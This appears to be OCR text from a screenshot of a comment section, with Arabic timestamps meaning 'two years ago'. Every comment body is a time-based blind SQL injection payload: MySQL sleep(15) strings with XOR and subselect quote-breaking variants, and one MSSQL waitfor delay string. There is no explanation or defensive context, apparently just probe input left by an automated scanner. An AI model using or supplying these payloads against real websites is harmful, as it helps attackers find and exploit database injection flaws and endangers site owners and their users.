
منذ سنتين :
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
منذ سنتين :
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
منذ سنتين :
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
منذ سنتين :
-1; waitfor delay '0:0:15' --